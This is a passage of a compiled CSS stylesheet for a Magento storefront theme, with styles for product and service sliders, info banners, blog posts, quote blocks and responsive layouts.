.banner-services-container .services-slider .service-slide .service-image.product-image .regular-image, .banner-services-container .services-slider .service-slide .product-image.product-image .regular-image, .banner-services-container .services-slider .product-slide .service-image.product-image .regular-image, .banner-services-container .services-slider .product-slide .product-image.product-image .regular-image, .banner-services-container .products-slider .service-slide .service-image.product-image .regular-image, .banner-services-container .products-slider .service-slide .product-image.product-image .regular-image, .banner-services-container .products-slider .product-slide .service-image.product-image .regular-image, .banner-services-container .products-slider .product-slide .product-image.product-image .regular-image, .banner-product-container .services-slider .service-slide .service-image.product-image .regular-image, .banner-product-container .services-slider .service-slide .product-image.product-image .regular-image, .banner-product-container .services-slider .product-slide .service-image.product-image .regular-image, .banner-product-container .services-slider .product-slide .product-image.product-image .regular-image, .banner-product-container .products-slider .service-slide .service-image.product-image .regular-image, .banner-product-container .products-slider .service-slide .product-image.product-image .regular-image, .banner-product-container .products-slider .product-slide .service-image.product-image .regular-image, .banner-product-container .products-slider .product-slide .product-image.product-image .regular-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  background-size: cover;
  width: 100%;
  height: 135px;
  background-position: 50% 50%;
}

/* line 487, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.product-image .hover-image, .banner-services-container .services-slider .service-slide .product-image.product-image .hover-image, .banner-services-container .services-slider .product-slide .service-image.product-image .hover-image, .banner-services-container .services-slider .product-slide .product-image.product-image .hover-image, .banner-services-container .products-slider .service-slide .service-image.product-image .hover-image, .banner-services-container .products-slider .service-slide .product-image.product-image .hover-image, .banner-services-container .products-slider .product-slide .service-image.product-image .hover-image, .banner-services-container .products-slider .product-slide .product-image.product-image .hover-image, .banner-product-container .services-slider .service-slide .service-image.product-image .hover-image, .banner-product-container .services-slider .service-slide .product-image.product-image .hover-image, .banner-product-container .services-slider .product-slide .service-image.product-image .hover-image, .banner-product-container .services-slider .product-slide .product-image.product-image .hover-image, .banner-product-container .products-slider .service-slide .service-image.product-image .hover-image, .banner-product-container .products-slider .service-slide .product-image.product-image .hover-image, .banner-product-container .products-slider .product-slide .service-image.product-image .hover-image, .banner-product-container .products-slider .product-slide .product-image.product-image .hover-image {
  position: absolute;
  top: 0px;
  z-index: 99;
  opacity: 0;
  background-size: cover;
  width: 100%;
  height: 135px;
  background-position: 50% 50%;
}

/* line 502, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content h3, .banner-services-container .services-slider .service-slide .product-content h3, .banner-services-container .services-slider .product-slide .service-content h3, .banner-services-container .services-slider .product-slide .product-content h3, .banner-services-container .products-slider .service-slide .service-content h3, .banner-services-container .products-slider .service-slide .product-content h3, .banner-services-container .products-slider .product-slide .service-content h3, .banner-services-container .products-slider .product-slide .product-content h3, .banner-product-container .services-slider .service-slide .service-content h3, .banner-product-container .services-slider .service-slide .product-content h3, .banner-product-container .services-slider .product-slide .service-content h3, .banner-product-container .services-slider .product-slide .product-content h3, .banner-product-container .products-slider .service-slide .service-content h3, .banner-product-container .products-slider .service-slide .product-content h3, .banner-product-container .products-slider .product-slide .service-content h3, .banner-product-container .products-slider .product-slide .product-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 18px;
  text-align: center;
  text-transform: uppercase;
}

/* line 510, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content p, .banner-services-container .services-slider .service-slide .product-content p, .banner-services-container .services-slider .product-slide .service-content p, .banner-services-container .services-slider .product-slide .product-content p, .banner-services-container .products-slider .service-slide .service-content p, .banner-services-container .products-slider .service-slide .product-content p, .banner-services-container .products-slider .product-slide .service-content p, .banner-services-container .products-slider .product-slide .product-content p, .banner-product-container .services-slider .service-slide .service-content p, .banner-product-container .services-slider .service-slide .product-content p, .banner-product-container .services-slider .product-slide .service-content p, .banner-product-container .services-slider .product-slide .product-content p, .banner-product-container .products-slider .service-slide .service-content p, .banner-product-container .products-slider .service-slide .product-content p, .banner-product-container .products-slider .product-slide .service-content p, .banner-product-container .products-slider .product-slide .product-content p {
  text-align: center;
  font-family: 'titillium_webregular';
  font-size: 15px;
  line-height: 16px;
  width: 110px;
  margin: 10px auto 10px auto;
}

/* line 519, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.product-content, .banner-services-container .services-slider .service-slide .product-content.product-content, .banner-services-container .services-slider .product-slide .service-content.product-content, .banner-services-container .services-slider .product-slide .product-content.product-content, .banner-services-container .products-slider .service-slide .service-content.product-content, .banner-services-container .products-slider .service-slide .product-content.product-content, .banner-services-container .products-slider .product-slide .service-content.product-content, .banner-services-container .products-slider .product-slide .product-content.product-content, .banner-product-container .services-slider .service-slide .service-content.product-content, .banner-product-container .services-slider .service-slide .product-content.product-content, .banner-product-container .services-slider .product-slide .service-content.product-content, .banner-product-container .services-slider .product-slide .product-content.product-content, .banner-product-container .products-slider .service-slide .service-content.product-content, .banner-product-container .products-slider .service-slide .product-content.product-content, .banner-product-container .products-slider .product-slide .service-content.product-content, .banner-product-container .products-slider .product-slide .product-content.product-content {
  min-height: 80px;
}

/* line 521, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.product-content p, .banner-services-container .services-slider .service-slide .product-content.product-content p, .banner-services-container .services-slider .product-slide .service-content.product-content p, .banner-services-container .services-slider .product-slide .product-content.product-content p, .banner-services-container .products-slider .service-slide .service-content.product-content p, .banner-services-container .products-slider .service-slide .product-content.product-content p, .banner-services-container .products-slider .product-slide .service-content.product-content p, .banner-services-container .products-slider .product-slide .product-content.product-content p, .banner-product-container .services-slider .service-slide .service-content.product-content p, .banner-product-container .services-slider .service-slide .product-content.product-content p, .banner-product-container .services-slider .product-slide .service-content.product-content p, .banner-product-container .services-slider .product-slide .product-content.product-content p, .banner-product-container .products-slider .service-slide .service-content.product-content p, .banner-product-container .products-slider .service-slide .product-content.product-content p, .banner-product-container .products-slider .product-slide .service-content.product-content p, .banner-product-container .products-slider .product-slide .product-content.product-content p {
  min-height: 50px;
  color: #777777;
  width: 90%;
}

/* line 527, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.product-content h3, .banner-services-container .services-slider .service-slide .product-content.product-content h3, .banner-services-container .services-slider .product-slide .service-content.product-content h3, .banner-services-container .services-slider .product-slide .product-content.product-content h3, .banner-services-container .products-slider .service-slide .service-content.product-content h3, .banner-services-container .products-slider .service-slide .product-content.product-content h3, .banner-services-container .products-slider .product-slide .service-content.product-content h3, .banner-services-container .products-slider .product-slide .product-content.product-content h3, .banner-product-container .services-slider .service-slide .service-content.product-content h3, .banner-product-container .services-slider .service-slide .product-content.product-content h3, .banner-product-container .services-slider .product-slide .service-content.product-content h3, .banner-product-container .services-slider .product-slide .product-content.product-content h3, .banner-product-container .products-slider .service-slide .service-content.product-content h3, .banner-product-container .products-slider .service-slide .product-content.product-content h3, .banner-product-container .products-slider .product-slide .service-content.product-content h3, .banner-product-container .products-slider .product-slide .product-content.product-content h3 {
  min-height: 38px;
}

/* line 533, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.service-content p, .banner-services-container .services-slider .service-slide .product-content.service-content p, .banner-services-container .services-slider .product-slide .service-content.service-content p, .banner-services-container .services-slider .product-slide .product-content.service-content p, .banner-services-container .products-slider .service-slide .service-content.service-content p, .banner-services-container .products-slider .service-slide .product-content.service-content p, .banner-services-container .products-slider .product-slide .service-content.service-content p, .banner-services-container .products-slider .product-slide .product-content.service-content p, .banner-product-container .services-slider .service-slide .service-content.service-content p, .banner-product-container .services-slider .service-slide .product-content.service-content p, .banner-product-container .services-slider .product-slide .service-content.service-content p, .banner-product-container .services-slider .product-slide .product-content.service-content p, .banner-product-container .products-slider .service-slide .service-content.service-content p, .banner-product-container .products-slider .service-slide .product-content.service-content p, .banner-product-container .products-slider .product-slide .service-content.service-content p, .banner-product-container .products-slider .product-slide .product-content.service-content p {
  min-height: 48px;
  color: #777777;
  width: 210px;
}

/* line 539, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.service-content h3, .banner-services-container .services-slider .service-slide .product-content.service-content h3, .banner-services-container .services-slider .product-slide .service-content.service-content h3, .banner-services-container .services-slider .product-slide .product-content.service-content h3, .banner-services-container .products-slider .service-slide .service-content.service-content h3, .banner-services-container .products-slider .service-slide .product-content.service-content h3, .banner-services-container .products-slider .product-slide .service-content.service-content h3, .banner-services-container .products-slider .product-slide .product-content.service-content h3, .banner-product-container .services-slider .service-slide .service-content.service-content h3, .banner-product-container .services-slider .service-slide .product-content.service-content h3, .banner-product-container .services-slider .product-slide .service-content.service-content h3, .banner-product-container .services-slider .product-slide .product-content.service-content h3, .banner-product-container .products-slider .service-slide .service-content.service-content h3, .banner-product-container .products-slider .service-slide .product-content.service-content h3, .banner-product-container .products-slider .product-slide .service-content.service-content h3, .banner-product-container .products-slider .product-slide .product-content.service-content h3 {
  min-height: 38px;
}

/* line 545, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-bottom-content, .banner-services-container .services-slider .product-slide .service-bottom-content, .banner-services-container .products-slider .service-slide .service-bottom-content, .banner-services-container .products-slider .product-slide .service-bottom-content, .banner-product-container .services-slider .service-slide .service-bottom-content, .banner-product-container .services-slider .product-slide .service-bottom-content, .banner-product-container .products-slider .service-slide .service-bottom-content, .banner-product-container .products-slider .product-slide .service-bottom-content {
  text-align: center;
  color: #6699FF;
}

/* line 549, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-bottom-content a, .banner-services-container .services-slider .product-slide .service-bottom-content a, .banner-services-container .products-slider .service-slide .service-bottom-content a, .banner-services-container .products-slider .product-slide .service-bottom-content a, .banner-product-container .services-slider .service-slide .service-bottom-content a, .banner-product-container .services-slider .product-slide .service-bottom-content a, .banner-product-container .products-slider .service-slide .service-bottom-content a, .banner-product-container .products-slider .product-slide .service-bottom-content a {
  text-decoration: none;
  cursor: pointer;
  color: #6699FF;
}

/* line 556, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .product-bottom-content, .banner-services-container .services-slider .product-slide .product-bottom-content, .banner-services-container .products-slider .service-slide .product-bottom-content, .banner-services-container .products-slider .product-slide .product-bottom-content, .banner-product-container .services-slider .service-slide .product-bottom-content, .banner-product-container .services-slider .product-slide .product-bottom-content, .banner-product-container .products-slider .service-slide .product-bottom-content, .banner-product-container .products-slider .product-slide .product-bottom-content {
  text-align: center;
}

/* line 559, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .product-bottom-content span, .banner-services-container .services-slider .product-slide .product-bottom-content span, .banner-services-container .products-slider .service-slide .product-bottom-content span, .banner-services-container .products-slider .product-slide .product-bottom-content span, .banner-product-container .services-slider .service-slide .product-bottom-content span, .banner-product-container .services-slider .product-slide .product-bottom-content span, .banner-product-container .products-slider .service-slide .product-bottom-content span, .banner-product-container .products-slider .product-slide .product-bottom-content span {
  height: 30px;
  line-height: 30px;
  display: block;
  width: 151px;
  margin: auto auto;
  color: #6699FF;
}

/* line 567, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .product-bottom-content span:hover, .banner-services-container .services-slider .product-slide .product-bottom-content span:hover, .banner-services-container .products-slider .service-slide .product-bottom-content span:hover, .banner-services-container .products-slider .product-slide .product-bottom-content span:hover, .banner-product-container .services-slider .service-slide .product-bottom-content span:hover, .banner-product-container .services-slider .product-slide .product-bottom-content span:hover, .banner-product-container .products-slider .service-slide .product-bottom-content span:hover, .banner-product-container .products-slider .product-slide .product-bottom-content span:hover {
  transition: all 0.2s ease-in-out;
  background: #003059 !important;
}

/* line 581, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .owl-controls .owl-nav [class*=owl-], .banner-services-container .products-slider .owl-controls .owl-nav [class*=owl-], .banner-product-container .services-slider .owl-controls .owl-nav [class*=owl-], .banner-product-container .products-slider .owl-controls .owl-nav [class*=owl-] {
  font-size: 40px;
  color: #B0B2B2;
}

/* line 586, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .owl-controls .owl-nav .owl-prev, .banner-services-container .products-slider .owl-controls .owl-nav .owl-prev, .banner-product-container .services-slider .owl-controls .owl-nav .owl-prev, .banner-product-container .products-slider .owl-controls .owl-nav .owl-prev {
  left: -50px;
  position: absolute;
}

/* line 591, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .owl-controls .owl-nav .owl-next, .banner-services-container .products-slider .owl-controls .owl-nav .owl-next, .banner-product-container .services-slider .owl-controls .owl-nav .owl-next, .banner-product-container .products-slider .owl-controls .owl-nav .owl-next {
  right: -50px;
  position: absolute;
}

/* line 599, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .service-slider-bottom, .banner-services-container .product-slider-bottom, .banner-product-container .service-slider-bottom, .banner-product-container .product-slider-bottom {
  text-align: center;
  margin: 30px 0px 0px 0px;
}

/* line 603, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .service-slider-bottom a, .banner-services-container .product-slider-bottom a, .banner-product-container .service-slider-bottom a, .banner-product-container .product-slider-bottom a {
  font-family: 'titillium_websemibold';
  font-size: 20px;
  text-decoration: none;
  cursor: pointer;
  color: #6699FF;
}

/* line 610, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .service-slider-bottom a:hover, .banner-services-container .product-slider-bottom a:hover, .banner-product-container .service-slider-bottom a:hover, .banner-product-container .product-slider-bottom a:hover {
  text-decoration: underline;
}

/* line 616, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .grey-background-container, .banner-product-container .grey-background-container {
  background-color: #F9F9F9;
  height: 100%;
  width: 300%;
  position: absolute;
  left: -100%;
  z-index: -1;
  top: 0px;
}

/* line 631, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  margin: 80px 0px 80px 0px;
}

/* line 637, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide {
  width: 220px;
}

/* line 640, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-image {
  text-align: center;
}

/* line 642, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-image img {
  width: 80px;
  margin: auto auto;
  height: 80px;
}

/* line 650, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 22px;
  text-align: center;
  margin-bottom: 20px;
}

/* line 657, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-content h3 span {
  display: block;
  width: 100%;
  font-size: 14px;
}

/* line 664, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-content p {
  font-family: 'titillium_webregular';
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  width: 150px;
  margin: 10px auto 0px auto;
}

/* line 679, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.blog-side-content .single-post-content-box .blog-span a {
  color: #6699FF !important;
}

/* line 684, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.blog-side-content .single-post-content-box .mp-info {
  color: #6699FF !important;
}

/* line 688, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.blog-side-content .single-post-content-box .post-link-title {
  color: #6699FF !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .post-list-body {
    width: 100%;
    margin: 0 0 0 0;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box {
    width: 70%;
  }
  /* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 a {
    max-width: initial;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .info-banner-container .info-slide .info-content h3 {
    font-size: 19px;
  }
}

@media all and (max-width: 767px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .post-list-body {
    width: 100%;
    margin: 0 0 0 0;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box {
    width: 70%;
  }
  /* line 11, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 a {
    max-width: initial;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .info-banner-container {
    flex-direction: column;
    margin: 40px 0px 40px 0px;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .info-banner-container .info-slide {
    width: 220px;
    margin: 20px auto 20px auto;
  }
  /* line 31, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .flex-slider .owl-controls {
    display: none !important;
  }
  /* line 39, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .services-slider .owl-controls .owl-nav .owl-prev, .products-slider .owl-controls .owl-nav .owl-prev {
    left: -35px !important;
  }
  /* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .services-slider .owl-controls .owl-nav .owl-next, .products-slider .owl-controls .owl-nav .owl-next {
    right: -35px !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.cms-top-banner-background-image {
  display: block;
  width: 100%;
  background-size: cover;
  background-position: 50% 50%;
  height: 350px;
}

/* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block, .aboutus-template-block, .page-title-wrapper {
  position: relative;
}

/* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h1.page-title, .aboutus-template-block h1.page-title, .page-title-wrapper h1.page-title {
  margin-bottom: 24px;
}

/* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h1.page-title span, .aboutus-template-block h1.page-title span, .page-title-wrapper h1.page-title span {
  font-family: 'titillium_websemibold';
  font-size: 28px;
  color: #00305A;
  margin: 30px 0px 30px 0px;
}

.sidebarnews .page-title-wrapper h1.page-title span, .news .page-title-wrapper h1.page-title span {
    font-size: 40px;
    font-family: 'titillium_webregular';
}

    /* line 22, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h2, .aboutus-template-block h2, .page-title-wrapper h2 {
  font-family: 'titillium_websemibold';
  font-size: 28px;
  color: #00305A;
  margin: 30px 0px 30px 0px;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h3, .aboutus-template-block h3, .page-title-wrapper h3 {
  font-family: 'titillium_websemibold';
  font-size: 18px;
  color: #00305A;
  margin: 30px 0px 5px 0px;
}

/* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block p, .aboutus-template-block p, .page-title-wrapper p {
  font-family: 'titillium_webregular';
  font-size: 17px;
  color: #666666;
}

/* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block img, .aboutus-template-block img, .page-title-wrapper img {
  margin: 30px auto 30px auto;
  display: block;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block ul li, .aboutus-template-block ul li, .page-title-wrapper ul li {
  font-family: 'titillium_webregular';
  font-size: 17px;
}

/* line 62, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block, .aboutus-template-block .service-block-social-media-block, .page-title-wrapper .service-block-social-media-block {
  position: absolute;
  left: -80px;
  top: 15px;
  z-index: 4;
  transform: translate3d(0, 0, 0);
}

/* line 69, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block .social-icons, .aboutus-template-block .service-block-social-media-block .social-icons, .page-title-wrapper .service-block-social-media-block .social-icons {
  position: absolute;
  left: -7%;
  width: 40px;
  top: -45px;
}

/* line 76, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block .social-icons > li > a, .aboutus-template-block .service-block-social-media-block .social-icons > li > a, .page-title-wrapper .service-block-social-media-block .social-icons > li > a {
  margin-left: 0px;
  height: 40px;
  width: 40px;
  background: none;
}

/* line 82, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block .social-icons > li:before, .aboutus-template-block .service-block-social-media-block .social-icons > li:before, .page-title-wrapper .service-block-social-media-block .social-icons > li:before {
  content: "";
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-fixed-position, .aboutus-template-block .service-block-fixed-position, .page-title-wrapper .service-block-fixed-position {
  position: fixed;
  top: 100px;
  margin-left: -80px;
  left: inherit;
}

/* line 97, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .one-third-content-box .smaller-content-box, .aboutus-template-block .one-third-content-box .smaller-content-box, .page-title-wrapper .one-third-content-box .smaller-content-box {
  width: 30%;
  float: left;
}

/* line 102, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .one-third-content-box .bigger-content-box, .aboutus-template-block .one-third-content-box .bigger-content-box, .page-title-wrapper .one-third-content-box .bigger-content-box {
  width: 70%;
  float: left;
}

/* line 106, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .one-third-content-box .bigger-content-box img, .aboutus-template-block .one-third-content-box .bigger-content-box img, .page-title-wrapper .one-third-content-box .bigger-content-box img {
  padding: 0px 0px 0px 30px;
}

/* line 112, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container, .aboutus-template-block .info-banner-container, .page-title-wrapper .info-banner-container {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  margin: 20px 0px 20px 0px;
}

/* line 118, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide, .aboutus-template-block .info-banner-container .info-slide, .page-title-wrapper .info-banner-container .info-slide {
  width: 180px;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-image, .aboutus-template-block .info-banner-container .info-slide .info-image, .page-title-wrapper .info-banner-container .info-slide .info-image {
  text-align: center;
}

/* line 123, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-image img, .aboutus-template-block .info-banner-container .info-slide .info-image img, .page-title-wrapper .info-banner-container .info-slide .info-image img {
  width: 80px;
  margin: auto auto;
  height: 80px;
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-content h3, .aboutus-template-block .info-banner-container .info-slide .info-content h3, .page-title-wrapper .info-banner-container .info-slide .info-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 17px;
  text-align: center;
  margin-bottom: 20px;
}

/* line 138, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-content h3 span, .aboutus-template-block .info-banner-container .info-slide .info-content h3 span, .page-title-wrapper .info-banner-container .info-slide .info-content h3 span {
  display: block;
  width: 100%;
  font-size: 17px;
}

/* line 148, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .cms-top-banner-background-image, .aboutus-template-block .cms-top-banner-background-image, .page-title-wrapper .cms-top-banner-background-image {
  display: block;
  width: 100%;
  height: 350px;
  background-size: cover;
  background-position: 50% 50%;
}

/* line 157, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block {
  margin: 40px 0px 40px 0px;
}

/* line 160, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block h1, .quote-block h3 {
  border-bottom: 2px solid #6699FF;
  font-family: 'titillium_webregular';
  font-size: 22px;
  color: #00305A;
  text-transform: uppercase;
  padding: 0px 0px 5px 0px;
  margin-bottom: 5px;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block h4, .quote-block p, .quote-block span {
  font-family: 'titillium_webXLtIt';
  color: #666;
  font-size: 17px;
  margin: 10px 0px 10px 0px;
  line-height: 1.3em;
}

/* line 177, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block h4:nth-of-type(2), .quote-block p:nth-of-type(2), .quote-block span:nth-of-type(2) {
  font-family: 'titillium_webregular';
  font-size: 17px;
  text-align: left;
}

/* line 184, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block img {
  width: 100%;
}

/* line 189, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block {
  margin: 40px 0px 40px 0px;
}

/* line 192, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block h3 {
  border-bottom: 2px solid #6699FF;
  font-family: 'titillium_webregular';
  font-size: 22px;
  color: #00305A;
  text-transform: uppercase;
  padding: 0px 0px 5px 0px;
  margin-bottom: 5px;
}

/* line 202, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block h4 {
  padding-left: 30px;
  position: relative;
  font-family: 'titillium_webregular';
  color: #666;
  font-size: 17px;
  line-height: 1.3em;
  font-weight: 400;
}

/* line 212, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block h4:before {
  content: "";
  display: inline-block;
  position: absolute;
  background: #6699FF;
  left: 14px;
  top: 4px;
  width: 6px;
  height: 12px;
}

/* line 224, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block a {
  color: #6699FF !important;
}

/* line 230, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.our-brands-logotypes-block img {
  max-width: 70%;
  margin: 15px auto 5px auto;
  display: block;
}

/* line 237, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.cms-general-form #advox-general-form input[type="submit"]:hover,
.cms-general-form #advox-detailed-form input[type="submit"]:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
  border: 1px solid #003059;
}

/* line 245, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.category-view-blocks .post-list-body {
  width: inherit;
  float: inherit;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .smaller-content-box, .aboutus-template-block .one-third-content-box .smaller-content-box {
    width: 100%;
    float: left;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box, .aboutus-template-block .one-third-content-box .bigger-content-box {
    width: 100%;
    float: left;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box img, .aboutus-template-block .one-third-content-box .bigger-content-box img {
    padding: 0px 0px 0px 0px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .service-block-social-media-block, .aboutus-template-block .service-block-social-media-block {
    position: absolute;
    left: -35px;
    z-index: 4;
  }
  /* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .service-block-fixed-position, .aboutus-template-block .service-block-fixed-position {
    position: fixed;
    top: 100px;
    margin-left: -35px;
    left: inherit;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .cms-top-banner-background-image, .aboutus-template-block .cms-top-banner-background-image {
    display: block;
    width: 100%;
    background-size: cover;
    background-position: 50% 50%;
    height: 350px;
  }
}

@media all and (max-width: 767px) {
